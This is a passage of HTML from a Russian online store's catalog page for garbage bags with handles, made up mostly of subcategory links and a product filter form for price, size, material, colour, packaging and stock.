                            <!-- <p class="none-favorites">Добавьте товар в избранное, чтобы быстрее находить подходящий товар.</p> -->
                        </li>

                    
                    
                                    </ul>
            </div>
                    </div>
    </div>
    <div class="md-overlay"></div>
</div>
<div class="main-content">
    <div class="workarea">
                <div class="container"><ul class="breadcrumbs" itemscope itemtype="http://schema.org/BreadcrumbList"><li class="breadcrumbs__item" id="breadcrumb-0" ><a class="breadcrumbs__link"  href="/" title="Главная" itemprop="item"><span itemprop="name">Главная</span></a><meta itemprop="position" content="0" /></li><li class="breadcrumbs__item" id="breadcrumb-1" ><a class="breadcrumbs__link" href="/catalog/meshki-dlya-musora/" title="Мешки для мусора" itemprop="item"><span itemprop="name">Мешки для мусора</span></a><meta itemprop="position" content="1" /></li></ul></div>  <div itemscope="" itemtype="http://schema.org/WebPage"
         class="section section--catalog-page section--pading-sm section--catalog-page-general">
    <div class="container">
        <div class="row">
            <div class="col-md-12">
                <h1 itemprop="name" class="section__title h2 text-color-1">Мешки для мусора с ручками</h1>
				<!---->

                
                            </div>
        </div>
        

<div class="sections"></div>

        <div class="catalog-page" id="catalog-page-div">
                        
            			
			
			
                                                        

            
<link href="/bitrix/templates/mirpack_new/components/bitrix/catalog/eshop_mp/css/teg_style.css" type="text/css"  data-template-style="true"  rel="stylesheet" />
	
        <div class="catalog-wrapper">

                                    
            
            

    <div class="catalog-page__products">
<div class="catalog-inner">
	
        <div class="catalog-filter">
                            <div class="filter-menu">
                    <ul class="first-items">
                                                                                    <li>
                                    <span>Объём:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-20-litrov/">20 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-30-litrov/">30 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-35-litrov/">35 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-60-litrov/">60 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-90-litrov/">90 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-120-litrov/">120 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-160-litrov/">160 л	</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-180-litrov/">180 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-200-litrov/">200 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-220-litrov/">220 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-240-litrov/">240 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-260-litrov/">260 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-300-litrov/">300 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-360-litrov/">360 л</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-480-litrov/">480 л</a>
                                </li>
                                                                                                                <li>
                                    <span>Материал:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pnd/">ПНД</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-pvd/">ПВД</a>
                                </li>
                                                                                                                <li>
                                    <span>Цвет:</span>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-chernye/">Черные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-belye/">Белые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-sinie/">Синие</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zelenye/">Зеленые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-krasnye/">Красные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-zheltye/">Жёлтые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/prozrachnye/">Прозрачные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/stroitelnye-meshki/">Строительные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/biorazlagaemye-pakety-dlya-musora/">Биоразлагаемые</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-zavyazkami/">С завязками особо прочные</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/meshki-dlya-musora-s-ruchkami/">С ручками</a>
                                </li>
                                                                                                                                                <li>
                                    <a href="/catalog/polipropilenovye-meshki/">Полипропиленовые</a>
                                </li>
                                                    						
						                    </ul>
                </div>
                            	
<div class="kombox-filter-head">
    <div class="kombox-filter-head__title">Фильтры</div>
    <button class="kombox-filter-head__close" type="button">Закрыть</button>
</div>
<div class="kombox-filter" id="kombox-filter">
	<form class="smart_folter_form" id="_form" name="_form" action="/catalog/meshki-dlya-musora/" method="get">
		<input type="hidden" id="cur_section_id" name="cur_section_id" value="295" />
		<input type="hidden" id="filter" name="filter" value="y" />
		<input type="hidden" id="display" name="display" value="" />
		<input type="hidden" id="sort" name="sort" value="" />
				<ul class="kombox-list">
								<li class="lvl1" data-id="price-1">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цена</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="price">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="price_from"
                            id="arrFilter__P1_MIN"
                            value=""
                            size="5"
                            placeholder="43"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="price_to"
                            id="arrFilter__P1_MAX"
                            value=""
                            size="5"
                            placeholder="230"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="43;230"
							data-min="43"
							data-max="230"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="obiem-6">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Объем, л.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="obiem">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="obiem_from"
                            id="arrFilter__6_MIN"
                            value=""
                            size="5"
                            placeholder="35"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="obiem_to"
                            id="arrFilter__6_MAX"
                            value=""
                            size="5"
                            placeholder="240"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="35;240"
							data-min="35"
							data-max="240"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="dlina-165">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ширина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="dlina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="dlina_from"
                            id="arrFilter__165_MIN"
                            value=""
                            size="5"
                            placeholder="50"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="dlina_to"
                            id="arrFilter__165_MAX"
                            value=""
                            size="5"
                            placeholder="110"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="50;110"
							data-min="50"
							data-max="110"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="shirina-166">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Длина, см.</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="shirina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="shirina_from"
                            id="arrFilter__166_MIN"
                            value=""
                            size="5"
                            placeholder="60"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="shirina_to"
                            id="arrFilter__166_MAX"
                            value=""
                            size="5"
                            placeholder="115"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="60;115"
							data-min="60"
							data-max="115"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="tolschina-8">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Толщина полиэтилена, мкм</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-num kombox-filter-property-body" data-name="tolschina">
					                    <div class="kombox-num-wrap">
                        <input
                            class="kombox-input kombox-num-from"
                            type="text"
                            name="tolschina_from"
                            id="arrFilter__8_MIN"
                            value=""
                            size="5"
                            placeholder="12"
                        /><span class="kombox-num-divider">—</span><input
                            class="kombox-input kombox-num-to"
                            type="text"
                            name="tolschina_to"
                            id="arrFilter__8_MAX"
                            value=""
                            size="5"
                            placeholder="40"
                        />
                    </div>
                    <div class="kombox-slider-units"></div>
					<div class="kombox-range">
						<div
							data-value="12;40"
							data-min="12"
							data-max="40"
							data-range-from=""
							data-range-to=""
													>
						</div>
					</div>
				</div>
						</li>
											<li class="lvl1" data-id="material-13">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Материал</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="material">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_4088798008">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pvd_plastik"
                                            name="material"
                                            id="arrFilter__13_4088798008"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПВД (пластик) <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_1842515611">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="pnd_plastik"
                                            name="material"
                                            id="arrFilter__13_1842515611"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПНД (пластик) <span class="kombox-cnt">(25)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__13_2226203566">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="psd_pnd_pvd"
                                            name="material"
                                            id="arrFilter__13_2226203566"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">ПСД (ПНД+ПВД) <span class="kombox-cnt">(21)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бумага</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="color-9">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Цвет</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="color" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_536962777">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="belyy"
                                            name="color"
                                            id="arrFilter__9_536962777"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Белый <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1024419739">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zheltyy"
                                            name="color"
                                            id="arrFilter__9_1024419739"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Желтый <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_900320306">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="zelenyy"
                                            name="color"
                                            id="arrFilter__9_900320306"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Зеленый <span class="kombox-cnt">(3)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2731415679">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="krasnyy"
                                            name="color"
                                            id="arrFilter__9_2731415679"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Красный <span class="kombox-cnt">(6)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_2117471943">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="siniy"
                                            name="color"
                                            id="arrFilter__9_2117471943"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Синий <span class="kombox-cnt">(8)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1625973716">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="fioletovyy"
                                            name="color"
                                            id="arrFilter__9_1625973716"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Фиолетовый <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__9_1510538883">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="chernyy"
                                            name="color"
                                            id="arrFilter__9_1510538883"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Черный <span class="kombox-cnt">(16)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Салатовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Коричневый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Голубой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Микс</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Розовый</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Золотой</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Бирюзовый</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_pack-257">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип упаковки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_pack" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_3260818684">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="paket_pe"
                                            name="type_pack"
                                            id="arrFilter__257_3260818684"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">пакет ПЭ <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__257_725582281">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="rulon"
                                            name="type_pack"
                                            id="arrFilter__257_725582281"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">рулон <span class="kombox-cnt">(42)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">C полиэтиленовым вкладышем</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="biodegradable-258">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Био</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="biodegradable" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__258_743589328">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="biodegradable"
                                            id="arrFilter__258_743589328"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(49)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="count_layer-259">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Количество слоев</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="count_layer" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_1532327238">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1"
                                            name="count_layer"
                                            id="arrFilter__259_1532327238"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 <span class="kombox-cnt">(25)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__259_3169671233">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="3"
                                            name="count_layer"
                                            id="arrFilter__259_3169671233"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">3 <span class="kombox-cnt">(24)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="type_bottom-260">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Тип дна</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="type_bottom" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_2568717232">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="ploskoe"
                                            name="type_bottom"
                                            id="arrFilter__260_2568717232"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">плоское <span class="kombox-cnt">(42)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__260_1233418">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="s_faltsami"
                                            name="type_bottom"
                                            id="arrFilter__260_1233418"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">с фальцами <span class="kombox-cnt">(7)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="view-262">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Вид</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="view" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_3771153172">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="prochnye"
                                            name="view"
                                            id="arrFilter__262_3771153172"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Прочные <span class="kombox-cnt">(27)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__262_1886922373">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="sverkhprochnye"
                                            name="view"
                                            id="arrFilter__262_1886922373"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">Сверхпрочные <span class="kombox-cnt">(22)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="flavored-263">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Ароматизированные</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="flavored" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_2545945474">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="da"
                                            name="flavored"
                                            id="arrFilter__263_2545945474"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">да <span class="kombox-cnt">(18)</span></span>
                                </label>
                            </div>
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__263_4144464487">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="net"
                                            name="flavored"
                                            id="arrFilter__263_4144464487"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">нет <span class="kombox-cnt">(31)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="delivery_time-264">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Срок доставки</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="delivery_time" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__264_2147529457">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="1_den"
                                            name="delivery_time"
                                            id="arrFilter__264_2147529457"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">1 день <span class="kombox-cnt">(49)</span></span>
                                </label>
                            </div>
                                            					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="stock_preorder-265">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">В наличии/под заказ</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="stock_preorder" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__265_4033496702">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
                                            type="checkbox"
                                            value="v_nalichii"
                                            name="stock_preorder"
                                            id="arrFilter__265_4033496702"
                                                                    />
                                    <span class="checkbox-custom__indicator"></span>
                                </span>
                                    <span class="checkbox-custom__name checkbox-custom__prop">в наличии <span class="kombox-cnt">(49)</span></span>
                                </label>
                            </div>
                                            <span class='false_filter_link more'><svg width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span><div class='false_filter_c'><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Прямо сейчас</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Временно отсутствует</span>
					</label>
				</div><div class="lvl2 kombox-disabled false_filter">
					<label class="kombox-label">
					<span class="checkbox-custom">
						<input class="checkbox-custom__box" type="checkbox">
						<span class="checkbox-custom__indicator"></span>
					</span>
						<span class="checkbox-custom__name checkbox-custom__prop">Скоро в продаже</span>
					</label>
				</div><span class='false_filter_link more-hide'><svg style='transform: rotate(180deg);' width='12' height='8' viewBox='0 0 12 8' fill='none' xmlns='http://www.w3.org/2000/svg'><path d='M11 1.5L6 6.5L1 1.5' stroke='#1C9331' stroke-width='1.5'/></svg></span></div>					</div>
										
				</div>
				
				
						</li>
											<li class="lvl1 kombox-closed" data-id="brand-267">
				<div class="kombox-filter-property-head">
					<i class="kombox-filter-property-i"></i>
					<span class="kombox-filter-property-name">Бренд</span>
									</div>
				<span class="for_modef"></span>
												<div class="kombox-combo kombox-filter-property-body" data-name="brand" style="">
                    <div class="kombox-scroll">
                                                                                <div class="lvl2 ">
                                <label class="kombox-label" for="arrFilter__267_2396732099">
                                <span class="checkbox-custom">
                                    <input  class="checkbox-custom__box"
